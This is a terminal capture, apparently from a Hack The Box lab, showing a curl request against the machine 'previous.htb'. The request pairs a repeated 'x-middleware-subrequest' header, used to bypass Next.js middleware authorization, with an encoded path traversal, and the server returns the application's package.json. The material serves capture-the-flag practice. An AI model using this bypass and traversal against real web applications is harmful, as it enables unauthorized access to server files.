 [Aug 24, 2025 - 19:18:47 (CEST)] exegol-htb-vpn previous # curl -i "http://previous.htb/api/download?exa
mple=..%2F..%2Fpackage.json" \
  -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware"
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 24 Aug 2025 17:22:13 GMT
Content-Type: application/zip
Content-Length: 587
Connection: keep-alive
Content-Disposition: attachment; filename=../../package.json
ETag: "10ykmnkceex1j4"

{
  "private": true,
  "scripts": {
    "dev": "next dev",
    "build": "next build"
  },
  "dependencies": {
    "@mdx-js/loader": "^3.1.0",
    "@mdx-js/react": "^3.1.0",
    "@next/mdx": "^15.3.0",
    "@tailwindcss/postcss": "^4.1.3",
    "@tailwindcss/typography": "^0.5.16",
    "@types/mdx": "^2.0.13",
    "next": "^15.2.2",
    "next-auth": "^4.24.11",
    "postcss": "^8.5.3",
    "react": "^18.2.0",
    "react-dom": "^18.2.0",
    "tailwindcss": "^4.1.3"
  },
  "devDependencies": {
    "@types/node": "22.14.0",
    "@types/react": "19.1.0",
    "typescript": "5.8.3"
  }
}